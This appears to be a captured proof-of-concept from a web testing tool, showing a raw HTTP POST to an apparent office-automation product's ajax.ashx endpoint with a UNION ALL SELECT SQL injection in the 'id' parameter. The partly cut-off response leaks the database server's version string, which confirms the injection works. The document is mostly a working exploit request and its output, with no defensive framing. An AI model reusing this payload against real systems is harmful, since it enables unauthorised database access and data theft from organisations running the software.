 Request
数据包扫描
热加载
构造请求
1 POST /OA/common/mod/ajax.ashx HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
55.0.2919.83 Safari/537.36
4 Connection: close
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Encoding: gzip, deflate
7
8 dll=DispartSell_Core.dll&class=DispartSell_Core.BaseData.DrpDataManager&method=GetProductById&id=1
UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,@@version,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--+
Responses 791bytes / 48ms
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; chars
4 Vary: Accept-Encoding
5 Set-Cookie: ASP.NET_SessionId=y
6 X-Powered-By: ASP.NET
7 Date: Fri, 05 Jan 2024 10:45:43
8 Connection: close
9 Content-Length: 791
10
11 [{"PK_ID":null,"sCode":null,"sN
"TypeName":null,"ProductColumn1
"ProductColumn2":null,"ProductC
"ProductColumn6":null,"ProductC
"ProductColumn10":null,"Product
1600.1 (X64) \n\tApr  2 2010 15
Corporation\n\tEnterprise Editi
(Hypervisor)\n","ProductColumn1
"ProductColumn15":null,"Product
"ProductColumn18":null,"Product